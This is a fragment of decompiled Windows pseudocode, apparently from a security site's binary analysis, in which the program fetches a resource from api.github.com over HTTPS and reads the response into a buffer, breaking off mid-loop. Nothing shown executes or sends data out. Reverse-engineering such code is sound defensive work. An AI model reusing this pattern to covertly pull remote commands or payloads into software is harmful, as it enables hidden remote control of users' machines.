 v27 = InternetConnectW(v26, L"api.github.com", 0x1BBu, 0i64, 0i64, 3u, 0, 0i64);
v28 = (const WCHAR *)lpszObjectName;
if ( v107.m128i_i64[1] >= 8ui64 )
v28 = lpszObjectName[0];
if ( v27 )
{
v29 = HttpOpenRequestW(v27, L"GET", v28, 0i64, 0i64, 0i64, 0x800000u, 0i64);
v30 = v29;
if ( v29 )
{
if ( HttpSendRequestW(v29, 0i64, 0, 0i64, 0) )
{
v100 = 0i64;
v101 = 0i64;
v102 = 0i64;
v99 = 0i64;
_mm_storeu_si128((__m128i *)&v103, _mm_load_si128((const __m128i *)&xmmword_1401F32F0));
LOBYTE(v101) = 0;
sub_14004B460(&v101, &unk_1401F0C16, 0i64);
dwNumberOfBytesRead[0] = 0;
v95 = 0i64;
v96 = 15i64;
LOBYTE(lpBuffer) = 0;
sub_14004B2E0(&lpBuffer, 4096i64, 0i64);
while ( 1 )
{
v31 = &lpBuffer;
if ( v96 >= 0x10 )
v31 = lpBuffer;
if ( !InternetReadFile(v30, v31, 0x1000u, dwNumberOfBytesRead) || !dwNumberOfBytesRead[0] )
break;
v32 = &lpBuffer;
if ( v96 >= 0x10 )
v32 = lpBuffer;
v32[dwNumberOfBytesRead[0]] = 0;
v33 = &lpBuffer;
if ( v96 >= 0x10 )
v33 = lpBuffer;
SecPulse安全脉搏